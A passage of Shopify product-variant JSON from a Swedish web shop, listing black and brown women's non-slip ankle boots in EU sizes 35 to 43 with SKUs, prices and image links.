35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861570330,"title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Svart","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","options":["Svart","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861603098,"title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","option1":"Svart","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","options":["Svart","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861635866,"title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Svart","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","options":["Svart","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861668634,"title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Svart","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","options":["Svart","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861701402,"title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Svart","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","options":["Svart","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861734170,"title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Svart","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","options":["Svart","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861766938,"title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Svart","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","options":["Svart","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861799706,"title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Svart","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","options":["Svart","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861832474,"title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Brun","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643ZGS35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","options":["Brun","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861898010,"title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Brun","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643ZGS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","options":["Brun","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861930778,"title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","option1":"Brun","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643ZGS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","options":["Brun","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861963546,"title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Brun","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643ZGS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","options":["Brun","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861996314,"title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Brun","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643ZGS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","options":["Brun","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862029082,"title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Brun","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643ZGS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","options":["Brun","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862061850,"title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Brun","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643ZGS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","options":["Brun","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862094618,"title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Brun","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643ZGS42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","options":["Brun","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526862127386,"title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Brun","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643ZGS43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294750490,"product_id":8890899595546,"position":2,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","variant_ids":[47526861832474,47526861898010,47526861930778,47526861963546,47526861996314,47526862029082,47526862061850,47526862094618,47526862127386]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","options":["Brun","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474","\/\/swedenfy.com\/cdn\/shop\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474"],"featured_image":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","options":["Färg","Storlek"],"media":[{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","width":800},{"alt":null,"id":36286032150810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","width":800},{"alt":null,"id":36286032216346,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474","width":800},{"alt":null,"id":36286032249114,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474","width":800},{"alt":null,"id":36286032281882,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/932805f5-091e-4a7f-9e1a-4aa9efbfc915.jpg?v=1703750474","width":800},{"alt":null,"id":36286032314650,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/d295e407-0332-4bf8-bcf8-663b621dc9db.jpg?v=1703750474","width":800},{"alt":null,"id":36286032347418,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/2852bad5-9ae7-41fc-84fb-baa13b0a613a.jpg?v=1703750474","width":800},{"alt":null,"id":36286032380186,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/b38ce7bc-b30b-4d6d-a1d4-5253bf1644e2.jpg?v=1703750474","width":800},{"alt":null,"id":36286032412954,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swedenfy.com\/cdn\/shop\/products\/565523ad-b83e-4b3c-9393-12ace852d7a3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032445722,"p